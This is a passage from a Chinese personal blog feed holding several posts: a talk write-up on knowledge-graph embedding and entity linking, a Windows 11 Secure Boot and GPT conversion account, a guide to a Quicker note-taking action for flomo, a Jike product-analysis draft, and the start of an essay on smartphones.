/><p>融合文本描述的优势有哪些？</p><ul><li><p>发掘实体之间的语义相关性，精确的语义表述能够提升三元组的可区分性。在上面的例子中我们可以看到{撒贝宁，配偶，李白}，而李白的描述文本中就存在”撒贝宁妻子“这样的关键词。该情境下，融合文本描述的语义信息能够帮助发掘更多的语义之间的相关性；</p></li><li><p>当一些实体对于现有的知识图谱来说是新的，并且仅仅带有描述性信息的时候，传统的知识图谱表示学习方法不能够表示这些新的实体，因为图谱在训练的时候并没有考虑到这个概念，但是融入了文本描述的模型，就能够通过描述信息建立这些实体的表达；</p></li></ul><p>通常将实体的类型、文本描述和重要的三元组按照一定的规则进行拼接，构成一段文本，作为实体的描述文本，这段文本比简单的文本描述包含更多的信息。</p><h3 id="文本与知识图谱对齐"><a href="#文本与知识图谱对齐" class="headerlink" title="文本与知识图谱对齐"></a>文本与知识图谱对齐</h3><p>下面将会介绍两种经典的融合文本和知识图谱的知识表示学习方法，这两种方法都可以将实体向量、关系向量和词向量放到同一个语义空间下。为什么要把文本以及词向量放到一个空间中？因为如果我们遇到了需要同时处理文本和实体的任务，实体和文本中的单词做内积等向量运算才会有意义，依靠这些运算方法我们才能比较实体和文本之间的单词的关系。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615103857.png" alt="文本与知识图谱对齐"  /><p>这一篇文章描述了比较经典的文本与知识图谱对齐的模型Jointly（联合模型），作者先后发表了两篇论文来优化该方法。</p><p>文章研究的内容是融合文本信息到知识图谱中，实现知识图谱中的实体和实体描述文本联合嵌入表示。</p><p>对齐模型的关键在于将实体向量、关系向量和词向量表示在同一个语义空间下。我们要求实体的表示向量不仅满足知识图谱的结构化约束，同时也要被文本描述中的词向量进行约束。</p><p>模型一共分为三个部分：</p><ol><li>文本嵌入，采用skip-gram模型，采用欧式距离衡量两个单词之间的相似性，训练词与词之间的约束；</li><li>知识嵌入，采用是Trans-E模型，训练实体与实体之间的约束；</li><li>对齐，利用文本描述对齐，训练实体和文本之间的约束，确保关系能够和文本的单词在同一个语义空间中。</li></ol><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615105048.png" alt="文本与知识图谱对齐"  /><p>第二篇论文也根据类似的原理，将基于平移的嵌入方法从特定的三元组嵌入扩展到了文本感知模型，提出了名为DKRL的模型。该模型的特点是：</p><ul><li><p>对于事实元组论文采用了典型的Trans-E模型，通过最大似然值获得实体和关系的嵌入；</p></li><li><p>对于描述文本，论文使用了连续词袋模型和深度卷积模型对文本进行嵌入。连续词袋模型忽略了文本的词序，而卷积模型会考虑词序；</p></li></ul><p>对每一个实体，DKRL都会学习语义的嵌入和结构的嵌入，再通过右侧的一系列公式进行拟合。</p><h3 id="需求和实现"><a href="#需求和实现" class="headerlink" title="需求和实现"></a>需求和实现</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615130621.png" alt="需求和实现"  /><p>后续任务需要通过预训练得到词向量，实体向量，并且保证两者之间需要能够计算相似度，同时也要保证实体向量和实体向量之间可以计算相似度。上文介绍的两个模型均可以满足该需求。右上的表格展示了几个不同的模型在链接预测任务上的效果，联合模型，即第一篇论文中的模型展现了较好的效果，于是我们基于该模型对实体和词进行了训练，得到了词向量、关系向量以及实体向量。该模型的效果具体体现在：</p><ul><li><p>由图一（左上） 可以看到”王者荣耀“这个词和”李白“这个候选实体之间的相似度评分，该分数表明模型学习到了词和实体之间的关联；</p></li><li><p>由图二（右上） 可以看到虽然”唐代诗人李白“的文本描述中不存在”将进酒“一词，但是模型也学到了其关联；</p></li><li><p>图三图四（左下和右下）显示，模型也学习到了实体向量与实体向量之间的关系，比如植物”小米“实体向量和水果”苹果“实体向量比较靠近，而”小米公司“的实体向量和”苹果公司“的实体向量比较靠近；</p></li></ul><p>这些特性对完成后续的任务有很大的帮助。</p><h2 id="算法应用"><a href="#算法应用" class="headerlink" title="算法应用"></a>算法应用</h2><h3 id="实体链接"><a href="#实体链接" class="headerlink" title="实体链接"></a>实体链接</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615132930.png" alt="实体链接"  /><p>实体链接把文本中的实体指称项，即实体名称，链接到知识库中对应的实体上。</p><p>举一个例子来帮助大家理解实体链接，比如问题”王者荣耀中的李白有哪些台词？“，为了解答这个问题我们需要：</p><ol><li>识别句子中的核心实体”李白“；</li><li>从库中检索”李白“所有的候选实体；</li><li>实体链接，从众多的是候选实体中找到正确的实体，与句子中的”李白“进行匹配；</li></ol><p>实体链接的难点主要有两个方面：</p><ul><li>实体会有不同的表达方式（mention），比如”青年居士李太白“，也对应了李白这个实体。</li><li>同一个表达方式也会对应不同的实体，比如说”王者荣耀中李白的技能是什么？“，”李白和杜甫并称为什么？“，这两句中实体的表达方式都是“李白”，但是对应了不同的实体。</li></ul><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615133844.png" alt="实体链接"  /><p>左侧图中展示了实体链接的处理流程，这里详细介绍一下实体消歧部分。</p><p>实体消歧包括两个模块，第一个部分是粗排，第二个部分是精排。</p><h4 id="关于粗排"><a href="#关于粗排" class="headerlink" title="关于粗排"></a>关于粗排</h4><p><strong>为什么要做粗排处理？</strong></p><p>在做候选实体生成时，我们希望从库中获取尽可能多的相关实体，确保没有遗漏正确实体。但这样做会导致消歧这一步骤被引入了太多的噪声，造成消歧效率的下降。所以需要粗排模型来降低候选实体的个数。经过实验，粗排后，消歧准确率提升了3%，预测的速度提升了50%，而召回率仅仅下降了0.4%。</p><p>举个例子，比如“王者荣耀中的李白有哪些台词？“这个问题，在我们的库中”王者荣耀“的候选实体有71个，”李白“的候选实体有59个。在粗排时，我们会为每一个候选实体进行打分，按照相关度从大到小进行排列，选择每一个mention所对应的最相似的n个实体(Top n)，作为精排的输入。</p><p><strong>如何实现粗排？</strong></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615135927.png" alt="关于粗排"  /><p>粗排模型，要求高精度、高性能。我们采用了上一节中融合多元信息知识表示学习方法所训练得到的实体向量和词向量，因为他们处在同一个向量空间中，我们可以对其进行向量计算。定义了三个特征，分别是Context和Coherence以及LinkCount：</p><ul><li><p>Context 表示mention的上下文特征，它通过候选实体向量和问题中的每一个词向量进行乘积运算得到，用于发现问题中哪些词和候选实体相关。获取该特征的流程为：首先利用head attention选择Top R个词向量，通过softmax函数求这些词向量的相似度分数权重，所得的权重与其对应的词向量进行加权，作为问题的上下文向量表示，该向量与候选实体向量进行相乘，得到上下文特征；</p></li><li><p>Coherence 表示实体的一致性，通过计算候选实体和问题中不同mention的候选实体相关性来实现。每一个mention的候选实体仅保留一个，求取平均值作为Coherence的特征；</p></li><li><p>LinkCount 表示实体的先验知识，通过标注数据而来。计算的方法是mention链接到该实体的次数除以mention出现的次数；</p></li></ul><p>利用一个多层感知机对这三个特征进行融合，最终得到每一个候选实体的粗排分数。</p><h4 id="关于精排"><a href="#关于精排" class="headerlink" title="关于精排"></a><strong>关于精排</strong></h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615142806.png" alt="关于精排"></p><p>在粗排之后，每一个mention的候选实体个数被大大降低，此时我们会对这些实体进行精排处理。精排模型中，我们利用Bert构建一个句子对二分类模型，用来判断候选实体和问题中的mention相关度。具体流程如下：</p><ol><li>该模型的输入是一个句子对，text_a是标记了mention位置的文本，text_b是候选实体的描述文本。句子对经过Bert编码之后取[CLS]向量，再经过全连接层，得到上下文特征；</li><li>合并粗排的三个特征进行全连接的融合训练；</li><li>对候选实体进行二次排序；</li><li>预测，选择Top 1的实体作为mention链接的实体；</li></ol><p>同时对训练进行了一些优化，利用知识图谱中的关系三元组构建消歧的样本，关系三元组包括头实体、关系和尾实体。头实体和尾实体有多种表达方式（mention），利用这些不同的表达方式，我们可以去构建大量的正负样本，来帮助我们去学习mention和实体之间的语义特征关系，只需要少量经过标注的线上问题，就可以达到较好的消歧效果。</p><h3 id="实体推荐"><a href="#实体推荐" class="headerlink" title="实体推荐"></a>实体推荐</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615143943.png" alt="实体推荐"></p><p>这两张图展示了实体推荐的应用场景，实体推荐是根据给定的实体推荐一系列相关的实体。我们对实体推荐的工作暂时还处于起步的阶段，并没有考虑复杂的个性化推荐，目前只关注实体之间的相似度。</p><p>左图展示了实体链接如何应用于智能问答问题推荐，问题通过SLU处理之后会得到其意图和主实体，然后借助实体推荐得到相关的实体，相关实体被用来构建相关的问题，比如说”武汉大学周边好吃的？“，识别到其主实体为”武汉大学“、核心意图为”美食“，以此推荐实体相关的问题，比如说”华中科技大学周边有什么好吃的？“，”清华大学周边有什么好吃的？“，”武汉科技大学周边有什么好吃的？“。同时实现了推荐意图相关的问题，比如说”武汉大学周边有什么好玩的？“，”武汉大学周边有什么景点？“，”武汉大学周边有什么酒店？“等等。</p><p>右图展示了实体推荐在SS图谱自动化构建平台上的应用，当用户搜索一个实体的时候，平台会为其推荐相关的实体。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615145109.png" alt="实体推荐在SS图谱自动化构建平台上的应用"></p><p>实体推荐的难点在于”冷启动问题“，即如何去寻找实体的相关实体。</p><p>我们发现百科页面关系三元组以及新闻中的共享实体，都可以作为相关实体进行推荐。于是我们对百科页面知识图谱中的关系三元组和经过实体链接处理的新闻中的实体进行抽取，以类别为标准进行筛分，作为实体推荐模型的正样本。而负样本可以从库中的其他实体中抽取。</p><p>实体推荐模型分为两个部分，表示模型和匹配模型：</p><ul><li><p>表示模型  利用第二节中的DKRL模型进行知识表示学习。学习关系三元组中的结构化信息，编码部分使用Bert进行替换；</p></li><li><p>匹配模型  利用DSSSM模型，复用了表示模型中学习到的参数，将两个实体编码成向量，通过计算余弦相似度来去衡量两个实体之间的相关度；</p></li></ul><h3 id="知识补全"><a href="#知识补全" class="headerlink" title="知识补全"></a>知识补全</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615150143.png" alt="知识补全"></p><p>在构建知识图谱时，需要从半结构化或者非结构化数据中抽取三元组，但这些三元组难免会存在信息缺失情况，比如左图中，小米代表人物中林斌、王翔等人，都缺失了超链接，撒贝宁配偶、父母、妹妹倒也都缺失了超链接，这就导致在构建知识图谱时，不能获取完整的关系三元组。</p><p>实体补全任务可以概括为：针对已知的头实体、关系和尾实体mention的情况下，关联库中的实体以补全三元组。我们的设计方案如下：</p><ol><li><p>利用Schema去限定尾实体的类别；</p></li><li><p>通过尾实体的mention筛选得到尾实体的候选实体，构造三元组；</p></li><li><p>通过三元组分类模型判断构造的三元组是否正确；</p></li><li><p>经过对这些三元组的分数进行排序之后，选择Top 1且预测正确的三元组；</p></li></ol><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615151115.png" alt="知识补全"></p><p>三元组的构建也考虑了描述实体的文本，我们再次利用了神通广大的BERT完成模型的构建，参考了KG-BERT这篇论文。</p><p>将已知的关系三元组如上图所示进行构造，text_a是头实体的描述文本，text_b是关系的文本名称，text_c是尾实体的描述文本，这些输入经过BERT的编码之后，再经过一个全连接层，计算得到语义特征，并和另外一个结构化的特征进行融合，最终得到一个评价分数。这里的”结构化特征“由蓝色框中的方程进行表示，整个模型的loss，可以用红色框中的方程表示。</p><p>举个例子，比如判断三元组{撒贝宁，配偶，李白}是否正确，”李白“的第一个候选实体是正确的，可以作为正样本，其他实体都是负样本，然后对模型进行训练，预测每一对自动构建的三元组的分数，按照从大到小的顺序进行排序，选择分数大于0.5且Top 1的三元组作为正确的三元组，补充到知识图谱当中。</p><h2 id="总结与展望"><a href="#总结与展望" class="headerlink" title="总结与展望"></a>总结与展望</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615152939.png" alt="总结与展望"></p><h2 id="参考文献"><a href="#参考文献" class="headerlink" title="参考文献"></a>参考文献</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615152904.png" alt="参考文献"></p><h2 id="Q-amp-A"><a href="#Q-amp-A" class="headerlink" title="Q&amp;A"></a>Q&amp;A</h2><p>Q：在实体链接的过程中，它的正负样本的比例是什么？</p><p>A：1:3~1:5。</p><p>Q：这个比例是如何确定的？</p><p>A：这是通常情况下会选取的比例。</p><p>Q：负样本的选取是随机的还是有其他策略？</p><p>A：采用动态负采样，然后将模型每一次学错的样本，放入到我们采样的副样本中，进行下一轮的迭代，让他去学习，用这种策略去加强模型对于预测错误样本的一些纠正。</p><p>Q：在知识补全过程中，评测指标是什么？</p><p>A：最重要是准确率，我们这边入库的标准就是要在95%以上，人工评测之后95%以上我们大概才会考虑入库。而召回率很难考量。</p><p>Q：知识补全举的例子是之前已经存在于知识库的，这个补全的信息是如何取得的？</p><p>A：训练的是已经存在知识图谱中的关系三元组，但是做预测的时候，我们仅仅只知道头实体关系以及尾实体的mention。</p><p>Q：实体链接和推理任务的区别在哪里？</p><p>A：实体链接是匹配库中的实体，这不算是一个推理过程，最多只能算一个匹配的过程。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 表示学习 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>为什么我的电脑不能装Win11？</title>
      <link href="/post/88d2.html"/>
      <url>/post/88d2.html</url>
      
        <content type="html"><![CDATA[<p>最近微软更新了win11，对于比较喜欢尝试新东西的我，当然想试一试。于是下了官方提供的检测软件<code>电脑运行状况概览</code>，结果提示我不能够升级！我的电脑配置完全满足最低配置要求，而且也支持网上说的TPM2.0。但是这个程序就是告诉我不符合要求，也没说哪里不符合要求😒然后看到了一个网友的说，中文环境下这个程序就是显示不全，要切换到英文环境才可以…试了一下果然是这样，提示我电脑不支持Secure boot。进BIOS改成了secure boot，结果</p><p><strong>电脑直接启动不了了！！</strong></p><p>还好我所有的文件都有备份到云，就是为什么会不能开机呢？原来是我电脑磁盘的分区表是MBR格式，要想用secure boot必须是GPT格式的分区表。我试了一下百度到的命令行方法，不行。下载了DISKGENIUS改格式，也不行。最后试了一下傲梅分区助手的一键转换格式，原来是我的分区设置有问题，两个分区都是<strong>主分区</strong>，想要转换为GPT格式必须只有一个<strong>主分区</strong>，吐槽一下DISKGENIUS，并没有提示到这一点。用傲梅助手分区助手把其中一个分区转换成逻辑分区，再转换分区表，设备启动顺序里找到UEFI:HardDisk这一项，放到最前面，打开secure boot，开机成功！然后运行检测软件，噔<del>噔噔</del></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210628205927.png" alt="成功的画面"></p><blockquote><p>总结一下，你的电脑必须满足四个条件：</p><ol><li>最低配置要求</li><li>支持TPM2.0</li><li>支持secure boot</li><li>磁盘为GPT格式（3的前提条件）</li></ol></blockquote>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> windows </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>flomo NOW——快速创建flomo笔记</title>
      <link href="/post/73ed.html"/>
      <url>/post/73ed.html</url>
      
        <content type="html"><![CDATA[<h2 id="关于Quicker"><a href="#关于Quicker" class="headerlink" title="关于Quicker"></a>关于Quicker</h2><p><a href="https://getquicker.net/">Quicker</a>是我一直都在使用的工具软件。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523194705.png" alt="我的Quicker界面" style="zoom:80%;" /><p>上图是我的Quicker操作界面，简单概括一下这个软件：我们可以在Quicker中自己编辑“动作”或者使用他人编辑好的“动作”，简单到打开一个软件，复杂到使用Quicker进行文字识别。至于价格，免费版的Quicker会有动作个数限制，专业版（￥56一年）没有限制而且多了很多稀奇古怪的功能。</p><p>我一直不遗余力的向身边的同学安利Quicker，因为它给我带来了巨大的效率提升，而且我不必为了OCR装OCR软件，为了划词翻译而装划词翻译软件，各种功能都能在Quciker中实现🤣</p><h2 id="关于flomo"><a href="#关于flomo" class="headerlink" title="关于flomo"></a>关于flomo</h2><p><a href="https://flomoapp.com/">flomo · 浮墨笔记</a>是我的女朋友跟我推荐的一款笔记工具，语雀虽然已经很好的帮我储存了我的文章，但却有着十分糟糕的速记体验，而flomo相比于语雀“知识库”的定位，更像是一个“灵感库”，用卡片记录思考，用标签分类卡片，非常适用于速记和回顾。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/%E5%9B%BE%E7%89%87.png" alt="flomo的多端体验"></p><h2 id="关于flomo-NOW"><a href="#关于flomo-NOW" class="headerlink" title="关于flomo NOW"></a>关于flomo NOW</h2><p>产生编辑这个Quicker动作的想法主要来于<strong>我❤女朋友在用flomo！</strong></p><p>它融入了我对笔记产品的一些粗浅思考</p><p>🎈如果你还没有flomo账号，可以试着注册一下，这里是我的邀请码<code>ODE3NjM</code></p><p>来看看我这个小工具的食用指南吧😊</p><h2 id="flomo-NOW食用指南"><a href="#flomo-NOW食用指南" class="headerlink" title="flomo NOW食用指南"></a>flomo NOW食用指南</h2><h3 id="软件下载-amp-动作安装"><a href="#软件下载-amp-动作安装" class="headerlink" title="软件下载&amp;动作安装"></a>软件下载&amp;动作安装</h3><p>在<a href="https://getquicker.net/">Quicker</a>的主页下载并安装适合你的Quick版本，下载完成后记得设置你的Quicker<strong>快捷键</strong>，比如我的快捷键是鼠标侧键。使用快捷键可以快速地调出Quicker的界面或者快速使用特定的动作。另外，建议保持Quiker开机运行。</p><p>接下来在动作库中搜索“flomo NOW”或者直接点击<a href="https://getquicker.net/Sharedaction?code=d8de6a72-bc82-4c7d-32f5-08d91d10afcd&fromMyShare=true">链接</a>跳转到本动作的页面</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210527104725.png" alt="每次更新动作都会审核……"></p><p>选择将动作复制到剪贴板，在Quicker主界面的空白按钮处右键，选择<strong>粘贴分享的动作</strong></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210524094708.png" alt="安装动作" style="zoom:50%;" /><h3 id="获取你的flomo-API"><a href="#获取你的flomo-API" class="headerlink" title="获取你的flomo API"></a>获取你的flomo API</h3><p>成功注册flomo账号之后，我们可以在如图所示的入口找到flomo提供的API</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523010615.png" alt="获取API入口" style="zoom:50%;" /><p>文本框中的网址就是我们需要用到的API</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523010920.png" alt="记录API" style="zoom:50%;" /><h3 id="初始化"><a href="#初始化" class="headerlink" title="初始化"></a>初始化</h3><p>初次使用flomo NOW会提醒你输入flomo的API以及默认的标签，其中</p><ul><li>API为上文提到的网址；</li><li>多个标签之间可以使用空格进行分隔。</li></ul><h3 id="划词模式"><a href="#划词模式" class="headerlink" title="划词模式"></a>划词模式</h3><blockquote><p>划词模式曾经可以一键划词并记录，但在后续的某一次更新中，我让这个操作路径适当延长了。</p></blockquote><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210624102614.gif" alt="划词模式" style="zoom:80%;" /><p>你还可以右键flomo NOW打开自己的flomo主页，查看自己保存的笔记，或者使用flomo的界面保存图片（目前flomo的API还不支持图片）</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210527104920.png" alt="打开个人主页"></p><h4 id="Tips"><a href="#Tips" class="headerlink" title="Tips"></a>Tips</h4><ul><li><p>划词模式下，所有笔记都使用默认Tag，可以右键动作→配置信息进行修改。</p></li><li><p>在网页中时，划词模式会返回该网页的网址，结构如下图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523014521.png" alt="划词模式产生的默认卡片形式" style="zoom:80%;" /></li></ul><h3 id="创作模式"><a href="#创作模式" class="headerlink" title="创作模式"></a>创作模式</h3><p>不选择任何文字直接点击flomo NOW会启动创作模式，输入方式和flomo一样。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210624103430.gif" alt="创作模式" style="zoom:67%;" /><h4 id="识别"><a href="#识别" class="headerlink" title="识别"></a>识别</h4><blockquote><p>想做这个功能的原因主要有两个，第一是有时候我会用电脑端的微信读书<del>摸鱼</del>；其次是有些文字内容可能本来就是图片，比如微博的长图。这时候就需要动用OCR识别文字了，由于使用的是基础版API，<strong>不能保证识别的准确性</strong>。</p></blockquote><p>在创作模式中点击文本识别→框选想要识别的文字→在编辑器中修改结果（修改错误，添加标签）→完成。</p><h4 id="灵感（可写的事）"><a href="#灵感（可写的事）" class="headerlink" title="灵感（可写的事）"></a>灵感（可写的事）</h4><blockquote><p>算是一个彩蛋吧，灵感来自于《642件可写的事》，这本书我买了之后一篇都没有写…试着把它搬到了flomo NOW中，看看能不能激励一下创作。</p></blockquote><p>点击创作模式中的灵感，对话框会随机给出一条tag，试着照他说的写吧~</p><h4 id="解析"><a href="#解析" class="headerlink" title="解析"></a>解析</h4><blockquote><p>希望我对其他事物的评价，也能存在我的知识库中，所以做了网址解析功能，为评价做个引子。</p></blockquote><p>目前支持两个网站：B站（个人UP主上传的视频），豆瓣（书籍和影视），使用方法都是复制链接粘贴进对话框。</p><h3 id="memo计数（角标）"><a href="#memo计数（角标）" class="headerlink" title="memo计数（角标）"></a>memo计数（角标）</h3><blockquote><p>这个想法来源于各种游戏的成就系统以及flomo分享下的关于memo个数和使用天数描述，想让大家感受到使用flomo NOW记录笔记的频率，或许也能激励大家更多的思考和记录。</p></blockquote><p>memo计数功能默认是开启的，你会在动作右上角看到memo计数的角标。当然，如果你不喜欢它，可以在配置中关闭。</p><h3 id="快捷键（可选的）"><a href="#快捷键（可选的）" class="headerlink" title="快捷键（可选的）"></a>快捷键（可选的）</h3><p>如果你的快捷键还有空余的话，可以右键flomo NOW→信息→全局快捷键，给flomo NOW绑定一个快捷键，这样就可以不用调出Quicker界面直接使用该动作了。</p><h2 id="更新日志"><a href="#更新日志" class="headerlink" title="更新日志"></a>更新日志</h2><ul><li>5.23 添加了OCR模式，更改了一些说明和图片，更改动作名称和图标，更新创作模式的交互。</li><li>5.24 更改OCR模式的交互入口，增加“可写的事”，随机生成一个可以展开叙述的主题。</li><li>5.27 “可写的事”更名为“灵感”，现在统一在配置菜单管理和修改灵感；增加了【memo计数】，默认在动作右上角显示使用flomo NOW记录的memo数，可以在配置菜单关闭；修改了一些创作模式的图标和介绍，让他们看起来更统一且明了。</li><li>6.03 更新网址解析：目前支持解析B站个人UP主上传的视频；豆瓣影视和书籍的解析。</li><li>6.22 更新个人主页的容器，现在统一使用Edge或Chrome的APP模式，更精简、更快速。</li><li>6.23 适当延长了划词模式的操作路径</li></ul><p><strong>第一次更新和最后一次更新刚好一个月，历经18个版本，flomoNOW已经可以胜任我日常的记录工作了。</strong></p><p><strong>这是一个融入了我对笔记产品思考的插件，希望它能帮到你！</strong></p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Quicker </tag>
            
            <tag> flomo </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>即刻——从资讯到社交</title>
      <link href="/post/8d88.html"/>
      <url>/post/8d88.html</url>
      
        <content type="html"><![CDATA[<h2 id="写在最前"><a href="#写在最前" class="headerlink" title="写在最前"></a>写在最前</h2><ul><li><p>这篇文章是我写的第一篇产品分析文档，它注定是不全面的、幼稚、粗浅的，我会不断补上这篇文章的漏洞；</p></li><li><p>以下这个表格将被用来记录这篇文章的写作历程。</p><table><thead><tr><th>日期</th><th>修改</th></tr></thead><tbody><tr><td>2021-5-09</td><td>🚩有了这个想法，创建了第一个markdown文件</td></tr><tr><td>2021-5-18</td><td>😀增加了这个【写在最前】，开篇【整体框架】记录了三篇文章的架构</td></tr><tr><td>2021-5-19</td><td>🙂完成了1.1节【别人用什么框架】</td></tr><tr><td>2021-6-29</td><td>😊完成了即刻的产品架构</td></tr></tbody></table></li></ul><h2 id="1-整体框架"><a href="#1-整体框架" class="headerlink" title="1.整体框架"></a>1.整体框架</h2><h4 id="1-1别人用什么框架"><a href="#1-1别人用什么框架" class="headerlink" title="1.1别人用什么框架"></a>1.1别人用什么框架</h4><p>首先我要确定我这篇文章的整体框架，说实话我也不清楚要有什么样的结构，所以我们先学习一下别人的结构吧。因为我并不熟悉这些框架，也不好评价，与其一刀切只看好的不如来个随机采样，下面就是我“采样”的几篇文章的架构：</p><h5 id="全世界APP产品分析：冷门？宝藏"><a href="#全世界APP产品分析：冷门？宝藏" class="headerlink" title="全世界APP产品分析：冷门？宝藏"></a><a href="http://www.woshipm.com/evaluating/4391597.html">全世界APP产品分析：冷门？宝藏</a></h5><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518223206.png" alt="全世界APP" style="zoom: 67%;" /><p>这篇文章是我随机到的第一篇，我并没有过多注意他的内容。单从架构来说，我接触到了两个产品分析的方法或者说是角度</p><ul><li>SWOT分析法：</li></ul><blockquote><p>在现在的<a href="https://wiki.mbalib.com/wiki/%E6%88%98%E7%95%A5%E8%A7%84%E5%88%92">战略规划</a>报告里，SWOT分析应该算是一个众所周知的工具。来自于<a href="https://wiki.mbalib.com/wiki/%E9%BA%A6%E8%82%AF%E9%94%A1%E5%92%A8%E8%AF%A2%E5%85%AC%E5%8F%B8">麦肯锡咨询公司</a>的SWOT分析，包括分析企业的优势（Strengths）、劣势（Weaknesses）、机会（Opportunities）和威胁（Threats）。因此，SWOT分析实际上是将对企业内外部条件各方面内容进行综合和概括，进而分析组织的优劣势、面临的机会和威胁的一种方法。</p></blockquote><ul><li>用户体验的层次分析，包括战略层，范围层，结构层，框架层和表现层。有没有更通俗的解释？这点我们在做到这一步的时候再精进~</li></ul><h5 id="虎扑APP产品分析报告"><a href="#虎扑APP产品分析报告" class="headerlink" title="虎扑APP产品分析报告"></a><a href="http://www.woshipm.com/evaluating/3757410.html">虎扑APP产品分析报告</a></h5><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518224249.png" alt="虎扑" style="zoom:50%;" /><p>这篇文章写的比上一篇详细，或许它更接近一篇详细的产品分析报告的架构？先不下定论，找下一篇文章看看。</p><h5 id="四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒"><a href="#四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒" class="headerlink" title="四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒 "></a><a href="http://www.woshipm.com/evaluating/2883948.html">四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒 </a></h5><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518225319.png" alt="即刻"></p><p>我试着搜索了一下这次要分析的APP——即刻。这篇文章在开头就给出了完整的产品结构，一看就不一样，而且全文多达四万字，都可以写一篇硕士论文了……在这篇文章的结构中，我首次看到了<strong>运营</strong>这个关键词，和之前的文章不同，作者考虑了运营策略，这是为什么呢？我们需要如何考虑运营活动的分析方法呢？</p><h5 id="高德地图产品分析报告"><a href="#高德地图产品分析报告" class="headerlink" title="高德地图产品分析报告"></a><a href="http://www.woshipm.com/evaluating/3429568.html">高德地图产品分析报告</a></h5><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210519213027.png" alt="高德地图"></p><p>这篇文章中规中矩，不过我注意到了两个非常好用的网站<a href="https://www.talkingdata.com/">TalkingData</a>以及<a href="https://www.chandashi.com/">蝉大师</a>，都是非常不错的数据来源，🐎了</p><h5 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h5><p>之后的文章结构与上文所提到的四篇大差不差，核心内容主要包括四个部分：市场、体验、竞品和用户。更专业一点的文章会针对问题给出改进的建议，会根据特定的app对结构进行修改。另外最重要的是看别人的文章能够学到产品分析方法和工具，甚好甚好。</p><h2 id="2-即刻产品架构"><a href="#2-即刻产品架构" class="headerlink" title="2.即刻产品架构"></a>2.即刻产品架构</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210629200539.png" alt="即刻的产品架构"></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 报告 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>手机是如何驯服人类的？</title>
      <link href="/post/1556.html"/>
      <url>/post/1556.html</url>
      
        <content type="html"><![CDATA[<p>截至2020年，智能手机在全球有35亿的活跃用户，相当于全球总人口数的45%[^1]。 究竟，手机是如何从通讯工具变成生存工具的？</p><p>手机的秘诀就在于驯服人类、为其所用。智人这种猿类，原本靠着多样化的娱乐方式和社交方式过着颇为舒适的生活，直到大约14年前，苹果公司发布了划时代的智能手机产品iPhone，智人才开始投入越来越多的精力研发智能手机。而在接下来的十几年中，全球不同年龄段的人群都开始使用智能手机。拥有一台手机可不容易，因为照顾起来到处都是麻烦。第一，智能手机的屏幕可不会自己把自己架设在你面前，所以智人得低着头或者将它举起才能阅读上面的文字，搞得腰酸背痛；第二，智能手机不喜欢水、不喜欢太冷或太热的环境、更不喜欢坠落的感觉，所以我们可以看到男男女女给智能手机套上各式各样的手机壳；第三，智能手机或者上面的APP会有bug，智人要不断给它更新；第四，无论时扒手还是骗子，都不排斥一台价值不菲的智能手机，但是手机完全没有抵抗力，所以人们又不得不给自己的手机设置各式各样的安全措施。最后， 